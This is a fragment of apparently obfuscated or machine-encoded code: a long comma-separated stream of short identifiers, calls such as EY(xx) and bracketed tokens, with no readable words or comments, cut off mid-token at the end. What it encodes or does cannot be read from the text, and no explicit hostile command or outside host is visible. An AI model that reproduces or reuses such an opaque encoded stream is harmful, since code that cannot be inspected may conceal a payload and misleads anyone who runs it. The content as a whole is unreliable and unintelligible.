Wv),f0,EY(bw),RM,EY(Zz),EY(pS),hv,CG,EY(FK),[xS],EY(Ys),W0,EY(IP),[Hr],EY(IP),n7,EY(ZK),O7,FS,dS,EY(Kp),bw,n7,EY(UP),pk,[gG],pk,EY(wx),Sk,[Fz],EY(Lw),js,EY(IP),bw,EY(IP),Zr,EY(gG),EY(rw),Zz,hv,Uz,EY(Hr),EY(A8),EY(Zr),ZK,EY(Qq),O7,xx,EY(Lw),[ZK],Rx,EY(lq),Sk,[Fz],EY(G9),RM,EY(SX),EY(wx),cX,EY(nX),lq,EY(rw),cX,gG,EY(pP),n7,EY(Zz),EY(IP),dS,[Zz],EY(Uz),[qs],EY(Fz),wM,EY(n7),O7,bG,EY(pS),[nX],lq,EY(rw),CG,EY(pP),IP,[r0],EY(fv),Rx,[A8],EY(pk),Lw,EY(xv),EY(Fz),WP,bw,EY(hv),EY(OS),IP,kX,[qs],xx,EY(rw),CG,EY(pP),IP,[r0],EY(sP),A8,Sk,EY(gG),A8,hv,EY(Lw),OS,pP,EY(Zr),SX,EY(FS),[ZK],jK,EY(r0),Mx,EY(xx),[Ls],xx,EY(xv),EY(hv),xx,EY(pP),RM,EY(SX),bG,EY(T7),Hs,EY(gG),EY(xx),IP,n7,Sk,EY(TX),Mx,EY(xx),[Ls],xx,EY(xv),EY(hv),FK,n7,bG,EY(Zr),[Ds],EY(xx),IP,kX,[qs],FS,EY(F0),O7,xv,EY(fv),pS,[Mx],f0,EY(gG),A8,hv,EY(Lw),OS,pP,EY(Zr),SX,EY(fv),f9,EY(rw),cX,EY(pP),RM,EY(SX),bG,EY(T7),Hs,EY(gG),EY(fv),Rx,[A8],EY(pk),[H0],kX,[qs],f0,EY(gG),A8,hv,EY(Lw),OS,pP,EY(Zr),SX,EY(fv),f9,EY(rw),[Yz],EY(fv),Rx,[A8],EY(pk),Lw,EY(xv),xx,EY(rw),[Yz],EY(fv),k8,[Rq],EY(Lw),Rx,EY(n7),EY(js),FS,EY(f0),pS,[Mx],f0,EY(gG),A8,hv,EY(Lw),OS,pP,EY(Zr),SX,EY(fv),f9,EY(rw),cX,EY(pP),RM,EY(SX),bG,EY(T7),Hs,EY(gG),EY(fv),Rx,[A8],EY(pk),[H0],k8,[Rq],GS,[Mx],EY(IP),OS,EY(fv),[Sk],pk,EY(bw),kX,EY(G8),UX,[CG],pS,EY(pP),IP,EY(xs),jw,A8,EY(RM),RM,EY(dS),sX,EY(sX),bw,Fz,EY(k8),G8,EY(Qq),ZK,EY(gG),IP,Fz,EY(A8),EY(k8),WP,EY(pP),RM,EY(SX),bG,EY(qp),F0,n7,EY(pS),CG,n7,bG,EY(Zr),ZK,O7,Zr,EY(G8),IP,kX,[qs],f0,EY(gG),A8,hv,EY(Lw),OS,pP,EY(Zr),SX,EY(fv),f9,EY(rw),[Yz],EY(fv),Rx,[A8],EY(pk),Lw,EY(xv),xx,EY(rw),[Yz],EY(fv),k8,O7,O7,O7,EY(SS),cX,A8,cz,n7,EY(bG),Zz,EY(fv),lq,dS,[O7],EY(CG),f0,EY(qp),CG,EY(Rx),pS,EY(Wp),bw,n7,EY(UP),pk,[gG],Lw,EY(Kk),Sk,[Fz],EY(Lw),js,EY(IP),bw,EY(IP),Zr,EY(gG),EY(rw),Zz,hv,Ys,EY(sP),EY(A8),EY(Zr),ZK,EY(Qq),O7,r0,EY(Hv),[ZK],pk,EY(wx),Sk,[Fz],EY(G9),hv,EY(sX),EY(cK),[qs],CG,EY(ES),CG,EY(pP),IP,[r0],EY(sP),A8,Sk,EY(gG),A8,hv,EY(Lw),OS,pP,EY(Zr),SX,EY(wM),O7,Rx,EY(xx),[Ls],CG,EY(OS),EY(hv),FK,n7,bG,EY(Zr),[Ds],EY(xx),IP,EY(n7),O7,pk,EY(gG),A8,hv,EY(Lw),OS,pP,EY(Zr),SX,EY(fv),Mx,EY(ES),[Yz],EY(fv),[ZK],Rx,EY(lq),wx,EY(Uz),sP,cz,EY(Zr),EY(Zz),hv,kX,O7,EY(x0),EY(WP),O7,pP,EY(Fz),ES,cz,EY(Zr),EY(Zz),hv,EY(Rx),[nX],Sk,sX,O7,EY(Us),xx,gG,EY(A8),Fz,EY(ZK),bG,IP,EY(cz),EY(WP),[nX],Sk,EY(Yx),EY(n7),O7,WP,EY(rw),CG,EY(pP),IP,[r0],EY(sP),A8,cX,EY(f0),O7,f0,EY(Jz),A8,lq,EY(rw),[Yz],EY(xv),O7,pP,xx,EY(lq),wx,IP,EY(bw),O7,EY(WP),kX,rw,[gG],xx,EY(nX),lq,EY(Ys),Ys,EY(rw),cX,gG,EY(pP),n7,EY(Zz),EY(IP),dS,[Zz],EY(xX),xx,pP,EY(OS),Sk,[A8],EY(pk),xx,EY(Uz),CG,[Wp],EY(Kk),Sk,EY(qp),cX,EY(Uz),[xS],EY(Ys),cX,EY(CG),xv,EY(Ys),EY(Kp),f0,EY(gG),A8,hv,EY(Lw),[RM],EY(sP),EY(Wv),f0,EY(bw),RM,EY(Zz),EY(pS),hv,[tM],[TX],EY(Sk),lq,EY(rw),[Yz],EY(Sk),FK,EY(SP),SX,fv,EY(gG),A8,hv,EY(Lw),cX,gG,EY(pP),n7,EY(Zz),EY(IP),dS,EY(dS),EY(xv),W0,EY(r0),k8,EY(SS),Sk,gG,EY(pP),n7,EY(Zz),EY(IP),dS,EY(dS),EY(Ls),lq,dS,[O7],EY(CG),f0,EY(qp),CG,EY(Rx),pS,[Mx],EY(Fz),pS,EY(gG),hv,EY(n7),sX,EY(jK),[nX],Sk,EY(CG),CG,[Wp],EY(Hv),[Sk],k8,EY(CG),[xS],EY(lq),Sk,[A8],EY(f0),ES,cz,EY(Zr),EY(Zz),hv,EY(Rx),[nX],Sk,EY(CG),CG,[Wp],Kp,O7,EY(Us),xx,gG,EY(A8),Fz,EY(ZK),bG,IP,EY(cz),EY(WP),[nX],Sk,EY(CG),CG,[Wp],EY(TX),cX,EY(gG),A8,hv,EY(Lw),[TX],EY(Sk),Sk,EY(CG),[xS],EY(f9),EY(G9),wM,[A8],EY(f0),[nX],Sk,EY(CG),CG,[Wp],EY(TX),EY(Kp),f0,EY(gG),A8,hv,EY(Lw),FK,Zz,EY(Wp),ZK,EY(qs),Sk,EY(gG),A8,hv,EY(Lw),[xS],EY(Ys),Sk,EY(CG),[xS],EY(rw),[tM],[RM],EY(sP),EY(Wv),wM,[A8],EY(f0),hv,[tM],[TX],EY(Sk),EY(Wv),WP,bw,EY(hv),EY(OS),IP,SX,EY(G9),f0,A8,n7,EY(bG),EY(gG),ZK,EY(UP),[nX],Sk,EY(CG),CG,[Wp],EY(K9),O7,f0,EY(f0),O7,pP,f0,EY(gG),A8,hv,EY(Lw),[TX],EY(Sk),cX,EY(Rx),n7,FK,Zr,EY(SS),fv,n7,bG,EY(bG),hv,EY(ZK),EY(tM),lq,dS,[O7],[Hs],EY(Wp),bw,n7,EY(UP),pk,[gG],pS,EY(cX),Sk,[Fz],EY(Lw),js,EY(IP),bw,EY(IP),Zr,EY(gG),EY(rw),Zz,hv,Sk,EY(xX),EY(A8),EY(Zr),ZK,EY(Qq),O7,Lw,EY(Rx),[ZK],Lw,EY(Kk),Sk,[Fz],EY(G9),Kp,EY(Wp),EY(cK),[qs],xv,EY(Sk),[Yz],EY(TX),O7,O7,Sk,EY(Yx),Rx,[A8],EY(pk),k8,EY(gG),A8,hv,EY(Lw),cX,gG,EY(pP),n7,EY(Zz),EY(IP),dS,EY(dS),EY(xv),xv,EY(Sk),cX,gG,EY(pP),n7,EY(Zz),EY(IP),dS,[Zz],EY(OS),W0,EY(Sk),Uz,bG,Qq,EY(dS),Zr,EY(TX),Hs,EY(gG),EY(fv),n7,sP,EY(Ls),xv,EY(Hv),n7,FK,Zr,O7,EY(SS),Sk,EY(pP),RM,EY(SX),bG,EY(tM),lq,dS,[O7],[Hs],EY(Wp),bw,n7,EY(UP),pk,[gG],pS,EY(cX),Sk,[Fz],EY(Lw),js,EY(IP),bw,EY(IP),Zr,EY(gG),EY(rw),Zz,hv,Sk,EY(xX),EY(A8),EY(Zr),ZK,EY(Qq),O7,Lw,EY(Rx),[ZK],Lw,EY(Kk),Sk,[Fz],EY(G9),Kp,EY(Wp),EY(cK),[qs],xv,EY(Sk),CG,EY(pP),IP,[r0],EY(TX),O7,O7,Sk,EY(Yx),[ZK],pk,EY(wx),Kk,EY(Sk),cX,gG,EY(pP),n7,EY(Zz),EY(IP),dS,[Zz],EY(Uz),[qs],EY(Fz),pS,EY(gG),hv,EY(n7),sX,EY(jK),[nX],wx,EY(ES),CG,[Wp],EY(Hv),[ZK],F0,EY(Mx),wx,EY(ES),[xS],EY(lq),G9,EY(Ls),xv,EY(Hv),k8,EY(ZK),[A8],EY(pk),F0,Qq,O7,EY(bw),EY(gG),hv,EY(n7),sX,EY(G8),pk,EY(bw),kX,EY(G8),UX,[CG],SP,n7,O7,EY(IP),pP,EY(Fz),ZK,EY(f0),WP,EY(pP),RM,EY(SX),bG,EY(qp),xx,RM,O7,EY(dS),sX,n7,Zz,EY(pS),IP,k8,EY(SS),r0,A8,IP,EY(IP),pP,EY(Fz),RM,EY(dS),EY(gG),cz,EY(Zz),IP,EY(sX),EY(Ys),lq,dS,[O7],EY(CG),f0,[FK],EY(Hv),pS,EY(bw),[A8],EY(pk),k8,EY(gG),A8,hv,EY(Lw),Jz,A8,IP,EY(IP),pP,EY(Fz),RM,EY(dS),EY(Kk),js,EY(kX),ZK,EY(dS),[SX],EY(r0),x0,EY(TX),f0,EY(Yx),n7,CG,EY(Zr),Qq,pP,EY(bw),sX,EY(TX),RM,gG,EY(sX),EY(Ls),r0,EY(CG),OS,EY(bw),RM,EY(Zz),EY(Kk),Hs,EY(gG),EY(Ds),Ls,G9,EY(SS),EY(hv),f0,EY(bw),RM,EY(Zz),EY(pS),[nX],Sk,EY(gG),A8,hv,EY(Lw),[RM],EY(js),O7,pP,f0,EY(gG),A8,hv,EY(Lw),[xS],EY(Ys),W0,EY(IP),[Hr],EY(IP),n7,FK,Zr,O7,EY(SS),W0,G9,EY(Kp),dS,[O7],EY(pk),Lw,EY(xv),f0,EY(qp),CG,EY(Rx),pS,EY(jw),CG,IP,EY(bw),O7,EY(qs),O7,cX,hv,O7,EY(hv),EY(xX),Jz,EY(CG),js,EY(IP),bw,EY(IP),Zr,EY(gG),EY(K9),EY(n7),O7,pP,UP,EY(cX),Sk,EY(CG),js,EY(IP),bw,EY(IP),Zr,EY(gG),EY(K9),kX,Ls,bw,n7,EY(UP),pk,[gG],Lw,EY(Kk),EY(Zr),EY(Zz),OS,EY(wx),[nK],xS,wx,O7,EY(SX),G9,EY(SS),UP,EY(Rx),kX,Ys,EY(Ds),Jz,EY(Sk),Ys,EY(fv),O7,EY(pP),Lw,EY(RM),hv,EY(sX),EY(Zw),Sk,EY(QP),hv,EY(sX),EY(cK),Sk,[A8],EY(pk),pk,dS,EY(Kp),dS,[O7],EY(pk),pk,EY(CG),f0,[FK],EY(W0),OS,[FX],EY(xv),cX,EY(r0),pS,EY(IP),EY(pP),IP,pP,EY(bG),[gG],jK,EY(r0),Sk,EY(QP),Qq,EY(gG),EY(cX),W0,EY(r0),n7,Sk,EY(TX),r0,EY(SP),qp,EY(Wp),ZK,bw,EY(cz),G9,[qp],EY(bw),[A8],EY(pk),nK,EY(IP),EY(Fz),EY(bG),EY(FK),Lw,EY(xv),f0,EY(Yx),k8,EY(sX),EY(SP),[Jz],EY(TX),Uz,EY(UP),rw,EY(fv),SX,GS,[OG],EY(Sk),[G8],EY(xv),rw,EY(fv),bG,CG,EY(gG),EY(n7),bw,EY(CG),CG,EY(OS),WP,EY(CG),k8,EY(Kp),dS,[O7],EY(pk),F0,EY(SP),f0,EY(Yx),pS,EY(bw),[A8],EY(pk),CG,dS,[O7],EY(CG),A8,[ZK],pS,EY(cX),Sk,EY(gG),A8,hv,EY(SP),W0,EY(Kk),nX,SX,EY(ZK),Qq,EY(sX),EY(sX),bw,Fz,EY(A8),EY(r0),Sk,[A8],EY(pk),pk,EY(bw),kX,EY(G8),Hr,[OG],EY(xv),O7,js,dS,[O7],EY(CG),SP,EY(WP),xv,EY(ES),[ZK],xx,EY(nX),Sk,EY(CG),Uz,dS,O7,EY(Zz),Zr,EY(SS),UP,EY(CG),W0,EY(Hv),kX,Ls,dS,[O7],EY(pk),jK,EY(FS),f0,EY(Yx),pS,EY(Zr),EY(CG),W0,EY(cX),WP,EY(WP),xv,EY(xv),Rx,EY(Rx),Sk,EY(Sk),EY(hv),f0,EY(bw),RM,EY(Zz),EY(pS),hv,qp,EY(Yx),k8,EY(Kp),dS,[O7],EY(pk),WP,EY(rw),f0,EY(Yx),pS,EY(Zr),EY(CG),W0,EY(cX),WP,EY(WP),xv,EY(xv),Rx,EY(Rx),Sk,EY(Sk),EY(hv),pS,EY(gG),hv,EY(n7),sX,EY(jK),hv,qp,EY(Yx),k8,EY(sX),EY(FS),pk,EY(IP),[Hr],EY(IP),[l7],k8,O7,EY(Qq),EY(A8),EY(ZK),gG,EY(A8),O7,EY(bw),EY(pP),SX,EY(Sk),Ds,dS,[O7],EY(CG),A8,[ZK],k8,EY(Sk),Mx,EY(SP),UP,EY(UP),A8,bG,K9,EY(gG),SX,EY(IP),EY(WP),O7,js,dS,[O7],EY(pk),k8,EY(f0),CG,EY(Lw),[ZK],Rx,EY(tM),Sk,[A8],EY(pk),pS,EY(UP),A8,bG,Rx,EY(bG),EY(SX),dS,EY(qp),O7,js,dS,[O7],[Hs],EY(Wp),bw,n7,EY(UP),RM,O7,EY(kX),UP,Zz,EY(Qq),ZK,EY(SX),bG,EY(ES),f0,EY(CG),OS,pP,EY(Zr),SX,EY(W0),Sk,EY(CG),[TX],EY(Yx),pS,EY(G9),EY(pP),kX,EY(Qq),EY(Lw),cz,hv,r0,[A8],EY(pk),Rx,EY(lq),wx,EY(ES),OS,EY(A8),n7,pP,EY(A8),EY(G9),EY(Ls),f9,EY(wx),qp,EY(CG),CG,EY(FK),Zr,lq,EY(xv),qp,EY(CG),[TX],EY(Sk),EY(bw),EY(sX),fv,dS,[O7],EY(CG),A8,[ZK],k8,EY(Sk),Mx,EY(SP),UP,EY(UP),A8,bG,K9,EY(gG),SX,EY(IP),EY(WP),O7,js,dS,[O7],EY(pk),k8,EY(f0),A8,[ZK],pk,EY(OS),xv,[zjL],EY(Rx),Sk,EY(Sk),ES,EY(ES),fv,EY(fv),SP,EY(SP),Hv,EY(Hv),FK,EY(FK),UP,EY(UP),FS,EY(FS),r0,EY(r0),rw,EY(rw),xx,EY(xx),Yx,EY(Yx),Jz,EY(Jz),QP,EY(QP),f0,EY(f0),Zw,EY(SX),Sk,[A8],EY(pk),pS,EY(UP),A8,bG,Rx,EY(bG),EY(SX),dS,EY(qp),O7,js,dS,[O7],[Hs],EY(Wp),bw,n7,EY(UP),RM,O7,EY(kX),UP,Zz,EY(Qq),ZK,EY(SX),bG,EY(ES),f0,EY(CG),OS,pP,EY(Zr),SX,EY(W0),Sk,EY(CG),[TX],EY(Yx),pS,EY(G9),EY(pP),kX,EY(Qq),EY(Lw),cz,hv,r0,[A8],EY(pk),jK,EY(r0),Ds,dS,[O7],EY(CG),A8,pS,[Mx],EY(IP),IP,EY(Fz),xx,gG,EY(A8),O7,EY(bw),EY(pP),[n7],EY(f0),SP,bG,EY(pk),pk,EY(Zr),[ES],EY(Rx),O7,Rx,[A8],EY(pk),pk,IP,EY(bw),O7,EY(wx),rw,[gG],k8,EY(Sk),wx,EY(Zr),[ES],EY(FK),cX,gG,EY(A8),O7,EY(bw),EY(pP),[n7],EY(OS),CG,EY(cX),Sk,EY(CG),Sk,A8,O7,EY(A8),EY(pP),SX,EY(ZK),Zr,EY(SX),EY(SX),UX,EY(bw),EY(ZK),EY(W0),W0,EY(Kk),Sk,EY(CG),FK,pP,O7,EY(W0),Sk,[A8],EY(RM),Kp,EY(CG),Zz,Zr,O7,O7,Kk,EY(TX),EY(dS),hv,Ls,EY(sP),EY(Qq),dS,EY(kX),Zz,bw,EY(Zr),bG,EY(Fz),qp,EY(CG),CG,[Wp],Kp,O7,EY(Us),f0,IP,EY(bw),O7,EY(UP),rw,Zw,EY(SS),cX,EY(nX),Ds,dS,[O7],EY(CG),A8,pS,EY(bw),[A8],EY(CG),W0,EY(nX),Mx,EY(SP),UP,EY(UP),A8,bG,K9,EY(gG),SX,EY(IP),EY(WP),O7,js,dS,[O7],EY(pk),k8,EY(f0),A8,pS,EY(bw),[A8],EY(pk),pS,EY(UP),A8,bG,Rx,EY(bG),EY(SX),dS,EY(qp),O7,js,dS,[O7],[Hs],EY(Wp),bw,n7,EY(UP),RM,O7,EY(kX),UP,Zz,EY(Qq),ZK,EY(SX),bG,EY(ES),f0,EY(CG),OS,pP,EY(Zr),SX,EY(W0),Sk,EY(CG),[TX],EY(Yx),pS,EY(G9),EY(pP),kX,EY(Qq),EY(Lw),cz,hv,qs,EY(n7),EY(js),EY(Fz),jw,EY(pP),EY(Qq),Zr,EY(wx),TX,EY(pP),bw,Fz,[Zq],EY(K9),SP,bG,EY(pk),pk,EY(Zr),[ES],EY(Rx),pS,EY(IP),EY(CG),[TX],EY(Sk),EY(ZK),bw,sP,cz,EY(Zr),EY(Zz),hv,kX,EY(ZK),[A8],EY(pk),k8,EY(CG),Uz,A8,cz,n7,EY(bG),Zz,EY(f0),EY(Fz),wM,[A8],EY(f0),hv,OS,IP,EY(bw),O7,EY(WP),kX,Kk,EY(pP),kX,EY(Qq),EY(Lw),kX,sX,r0,[A8],EY(pk),k8,EY(CG),Uz,A8,cz,n7,EY(bG),Zz,EY(f0),EY(Fz),wM,[A8],EY(f0),hv,OS,EY(Zr),[ES],EY(FK),SP,EY(pP),EY(Qq),Zr,EY(wx),TX,EY(pP),bw,Fz,[Zq],EY(Uz),W0,EY(pP),dS,EY(lq),xS,EY(pP),A8,EY(Hs),Ds,Fz,EY(pP),EY(n7),A8,bw,EY(Hs),ZK,ZK,bw,EY(cz),Qq,EY(Yx),Uz,EY(W0),ES,cz,EY(SX),Zr,EY(hv),dS,EY(SS),hv,EY(hv),Yx,pP,EY(Zr),IP,n7,EY(IP),EY(WP),hv,EY(hv),K9,SX,EY(dS),bG,A8,ZK,EY(dS),EY(pP),SX,A8,EY(n7),EY(Zr),EY(WP),hv,EY(hv),ES,IP,ZK,EY(Fz),EY(bw),Qq,O7,EY(SS),hv,EY(hv),Yx,pP,EY(ZK),A8,IP,EY(UP),hv,EY(hv),pk,EY(Zz),EY(ZK),RM,EY(Qq),bw,n7,EY(bG),EY(Yx),hv,EY(hv),pk,EY(Zz),EY(ZK),RM,EY(Qq),bw,n7,EY(bG),EY(Kp),dS,Zr,A8,EY(hv),Fz,EY(A8),EY(f0),hv,EY(hv),jw,EY(x0),EY(Wv),qs,EY(bw),O7,EY(GS),dS,Zr,A8,EY(hv),Fz,EY(A8),EY(f0),hv,EY(hv),jK,EY(sX),sX,EY(xx),EY(pP),EY(kX),hv,EY(hv),FK,dS,EY(bw),O7,EY(GS),dS,Zr,A8,EY(hv),Fz,EY(A8),EY(cK),n0,hv,A8,EY(pS),rw,EY(xX),O7,kX,Kk,EY(pP),kX,EY(Qq),EY(Lw),RM,IP,Ds,EY(pP),kX,EY(Qq),EY(WP),WP,bw,EY(hv),EY(OS),G9,r0,[A8],EY(pk),k8,EY(CG),Lw,A8,EY(bG),A8,EY(qp),A8,k8,O7,EY(k8),n7,qp,EY(Yx),[l7],O7,O7,bG,Uz,dS,O7,EY(Zz),Zr,[Ys],EY(SS),xv,EY(lq),Ds,dS,[O7],EY(CG),A8,pS,EY(bw),[A8],EY(pk),xx,EY(Uz),Uz,dS,O7,EY(Zz),Zr,[Ys],EY(SS),OS,EY(wx),Ds,dS,[O7],EY(CG),A8,[ZK],k8,EY(Sk),js,pP,EY(SS),CG,EY(cX),js,pP,EY(OS),W0,EY(pP),IP,pP,EY(bG),[gG],Lw,EY(Kk),[nK],qs,Kp,O7,Zr,EY(cz),dS,EY(Zr),O7,bw,EY(Ls),qx,Zr,sX,EY(Wp),kX,EY(Yx),sX,EY(Zz),Zz,EY(IP),bG,W0,EY(pP),dS,EY(wx),lq,EY(A8),Fz,EY(dS),RM,EY(Zz),EY(f0),EY(Fz),jK,EY(kX),EY(n7),bG,bG,EY(UP),IP,n7,OS,EY(wx),Kk,EY(Sk),W0,EY(pP),dS,EY(qs),Uz,EY(Zz),EY(dS),bw,bG,EY(hv),Fz,EY(A8),EY(CG),EY(Fz),cX,EY(kX),EY(n7),bG,bG,RM,bG,A8,EY(n7),RM,EY(Qq),EY(sX),RM,EY(Zr),[lq],EY(RM),hv,bG,EY(sX),bw,EY(FS),IP,kX,W0,EY(Sk),js,EY(bG),EY(SX),bw,EY(hv),ZK,n7,EY(r0),Ls,EY(Sk),W0,EY(pP),dS,[Lw],CG,EY(ES),[UP],EY(bw),EY(SX),bw,EY(hv),ZK,n7,Zr,EY(sX),EY(kX),EY(n7),bG,bG,EY(Hs),n7,CG,EY(Zr),[lq],EY(r0),Ls,EY(Sk),W0,EY(pP),dS,[Lw],CG,EY(ES),[UP],EY(Zr),EY(Zr),[lq],Zr,EY(sX),EY(kX),EY(n7),bG,bG,EY(Hs),k8,EY(OS),rw,[gG],F0,EY(Mx),[nK],qs,Kp,O7,Zr,EY(cz),dS,EY(Zr),O7,bw,EY(Ls),qx,Zr,sX,EY(Wp),kX,EY(Yx),sX,EY(Zz),Zz,EY(IP),bG,W0,EY(pP),dS,EY(wx),lq,EY(A8),Fz,EY(dS),RM,EY(Zz),EY(f0),EY(Fz),jK,EY(kX),EY(n7),bG,bG,EY(fv),EY(cz),IP,n7,xv,EY(lq),Mx,EY(xx),W0,EY(pP),dS,EY(qs),Uz,EY(Zz),EY(dS),bw,bG,EY(hv),Fz,EY(A8),EY(CG),EY(Fz),cX,EY(kX),EY(n7),bG,bG,RM,bG,A8,EY(n7),RM,EY(Qq),EY(sX),RM,EY(Zr),[lq],EY(RM),hv,bG,EY(sX),bw,EY(FS),IP,kX,Sk,EY(cX),js,EY(bG),EY(SX),bw,EY(hv),ZK,n7,EY(ES),sX,cX,EY(xx),W0,EY(pP),dS,[Lw],xx,EY(rw),[UP],EY(bw),EY(SX),bw,EY(hv),ZK,n7,Zr,EY(sX),EY(kX),EY(n7),bG,bG,EY(Hs),n7,CG,EY(Zr),[lq],EY(ES),sX,cX,EY(xx),W0,EY(pP),dS,[Lw],xx,EY(rw),[UP],EY(Zr),EY(Zr),[lq],Zr,EY(sX),EY(kX),EY(n7),bG,bG,EY(Hs),k8,O7,EY(Kp),n7,bG,EY(Zr),ZK,O7,Zr,pP,EY(bw),[A8],Zr,EY(x0),bw,bG,EY(LM),dS,bw,EY(hv),ZK,n7,EY(r0),fv,EY(CG),qp,EY(SX),bw,EY(hv),ZK,n7,hv,O7,EY(Qq),IP,EY(bw),O7,EY(ES),rw,bw,bG,EY(Hs),RM,[lq],EY(r0),fv,EY(CG),FK,EY(Zr),[lq],hv,O7,EY(Qq),IP,EY(bw),O7,EY(ES),rw,bw,bG,EY(WP),nX,dS,bw,EY(hv),ZK,n7,EY(r0),r0,EY(FK),qp,EY(SX),bw,EY(hv),ZK,n7,EY(ES),UP,O7,EY(Qq),IP,EY(bw),O7,EY(ES),rw,bw,bG,EY(WP),Zw,RM,[lq],EY(r0),r0,EY(FK),FK,EY(Zr),[lq],EY(ES),UP,O7,EY(Qq),IP,EY(bw),O7,SX,O7,O7,EY(SS),qp,EY(CG),[TX],EY(Sk),EY(IP),EY(hv),nX,[OG],EY(Sk),Uz,ZK,O7,EY(FK),Uz,Qq,EY(xx),A8,n7,OS,EY(CG),A8,xX,EY(xX),bG,cX,EY(pP),RM,EY(SX),bG,EY(ES),O7,js,dS,[O7],EY(CG),A8,pS,EY(bw),[A8],EY(RM),pP,Zw,EY(k8),O7,kX,Kk,EY(pP),kX,EY(Qq),EY(Lw),GS,Zz,r0,[A8],EY(pk),WP,EY(TX),Sk,EY(CG),Lw,EY(Qq),bw,Fz,EY(qp),Hs,EY(kX),EY(ZK),EY(Fz),ES,EY(qs),Ds,dS,[O7],[Hs],[Mx],QP,wx,O7,EY(SX),G9,EY(Yx),rw,hv,EY(Mx),wx,O7,EY(SX),G9,EY(SS),f0,EY(Yx),O7,Rx,[A8],EY(pk),k8,bw,EY(jK),Sk,EY(cK),TX,EY(fv),jw,O7,EY(GS),dS,[O7],EY(CG),f0,EY(qp),CG,EY(Rx),[ZK],Lw,[SS],EY(qs),O7,Sk,EY(cX),qs,IP,EY(bw),O7,EY(Mx),EY(G9),jw,EY(IP),EY(hv),A8,A8,n7,bG,EY(bw),EY(A8),EY(OS),EY(A8),T7,Sk,[Wp],hv,EY(bw),EY(CG),Uz,[cX],EY(CG),O7,pk,EY(QP),EY(sX),[cX],EY(js),rw,ZK,EY(dS),[SX],EY(Wp),LM,O7,EY(sX),EY(QP),EY(W0),qx,O7,Ds,ZK,EY(dS),[SX],EY(wM),rw,EY(cK),[qs],CG,IP,EY(bw),O7,EY(Yx),T7,Kk,EY(Hv),[ZK],pk,[FX],[zjL],EY(r0),qx,pP,EY(wx),Sk,EY(TX),EY(T7),dS,EY(Zz),ES,EY(qs),EY(T7),cz,hv,W0,EY(pP),IP,pP,[Mx],xx,EY(lq),EY(Wp),xv,EY(Kk),Kk,EY(Sk),[Ls],f0,EY(Yx),O7,bG,[TX],EY(qp),Zz,Zr,O7,O7,cX,EY(Rx),pS,[Mx],sP,RM,sX,EY(bG),EY(pP),SX,EY(f0),xv,EY(Hv),EY(sX),T7,O7,Kk,EY(Hv),Rx,[A8],EY(Uz),Kk,EY(TX),EY(T7),cz,f0,[Rq],EY(Lw),CG,bw,n7,EY(UP),RM,EY(Yz),IP,rw,EY(TX),EY(Wp),CG,EY(wx),lq,EY(rw),[Ls],xv,EY(Hv),O7,bG,[Jz],EY(Hv),EY(n7),O7,pP,FS,EY(SP),OS,bG,EY(pP),EY(ZK),EY(ES),CG,EY(ES),qp,EY(Wp),ZK,bw,EY(cz),EY(Hv),n7,Rx,EY(SP),js,EY(IP),bw,EY(IP),Zr,EY(gG),EY(SP),T7,O7,cX,EY(Rx),kX,Kk,EY(TX),EY(T7),dS,EY(IP),kX,OS,[qp],EY(dS),EY(qs),EY(T7),dS,EY(Zz),WP,EY(Mx),Sk,bw,EY(Kp),n7,bG,EY(Zr),ZK,O7,Zr,pP,EY(IP),EY(pP),IP,pP,[Mx],EY(IP),OS,EY(xv),O7,qp,IP,EY(bw),O7,EY(Yx),T7,Kk,EY(Sk),FK,[A8],EY(qp),O7,pP,W0,EY(nX),Kk,EY(Sk),FK,[A8],EY(CG),A8,n7,Hs,RM,sX,EY(bG),EY(pP),SX,EY(f0),W0,EY(r0),EY(sX),T7,O7,nX,EY(r0),O7,Rx,[A8],dS,EY(Kp),n7,bG,EY(Zr),ZK,O7,Zr,pP,[Mx],FK,EY(WP),[Sk],F0,Qq,O7,EY(ZK),[A8],EY(pk),jK,sX,O7,EY(jK),Sk,EY(Uz),Hs,EY(TX),jw,O7,EY(GS),dS,[O7],EY(CG),f0,EY(qp),CG,EY(Rx),pS,[Mx],f0,EY(Yx),pS,[Mx],EY(Fz),SS,A8,EY(pP),EY(bw),bG,EY(IP),EY(Lw),Wv,O7,Sk,[Wp],hv,EY(bw),EY(CG),k8,EY(Yx),Rx,[A8],EY(pk),Lw,EY(xv),f0,EY(qp),CG,EY(Rx),kX,rw,[gG],pk,EY(wx),kX,RM,sX,EY(bG),EY(pP),SX,EY(CG),[kX],EY(Sk),CG,EY(bG),EY(T7),[TG],EY(W0),[Ls],f0,EY(Yx),bG,Lw,EY(IP),EY(n7),EY(Fz),pP,EY(xv),cz,EY(gG),A8,Zz,EY(sX),kX,Sk,[A8],EY(f0),f9,RM,sX,EY(bG),EY(pP),SX,EY(pS),[nX],wx,EY(qp),O7,pk,EY(CG),cX,[UX],EY(f0),O7,pP,CG,EY(wx),Sk,EY(CG),cX,[UX],EY(FK),ES,EY(Zr),gG,EY(sX),EY(Hv),n7,EY(hv),Ls,x0,dS,EY(pk),[nX],wx,Qq,O7,EY(Us),wx,kX,dS,EY(pS),[nX],wx,EY(qs),pP,wx,O7,EY(SX),G9,EY(Yx),r0,gG,EY(n7),EY(pP),EY(Lw),f0,EY(Yx),SX,EY(G9),LM,wx,EY(ZK),Qq,EY(sX),EY(sX),bw,Fz,EY(A8),EY(SS),[nX],wx,Qq,O7,EY(FS),qs,EY(Jz),Kp,EY(bG),Wv,x0,RM,EY(Uz),EY(Zw),Lw,Fz,EY(f0),Kp,EY(bG),EY(pP),FK,EY(Yx),bG,CG,EY(Rx),EY(A8),EY(bw),EY(A8),Kp,EY(bG),bw,Ds,EY(ZK),gG,n7,EY(ZK),EY(A8),EY(rw),GS,pP,wx,O7,EY(SX),G9,EY(jK),ZK,EY(A8),CG,EY(dS),Qq,A8,EY(f0),CG,EY(Lw),GS,TX,EY(xv),f0,EY(qp),CG,EY(Rx),SX,Hv,EY(IP),[Hr],FS,O7,EY(jK),Sk,EY(Uz),Hs,EY(TX),jw,O7,EY(GS),dS,[O7],EY(CG),A8,pS,EY(IP),EY(gG),hv,EY(n7),sX,EY(G8),pk,EY(bw),kX,EY(G8),xX,UX,EY(bw),EY(ZK),EY(Zw),[CG],sP,UX,sX,EY(Wp),ZK,EY(n7),EY(bG),EY(FK),xx,RM,O7,EY(dS),sX,n7,Zz,EY(k8),k8,EY(bG),EY(F0),FK,A8,Qq,A8,EY(pP),n7,EY(kX),SX,A8,EY(n7),EY(Zr),EY(Lw),pk,A8,EY(A8),EY(xx),Hv,ZK,EY(dS),Zr,EY(SX),A8,hv,EY(IP),EY(Lw),Rx,bG,bG,A8,EY(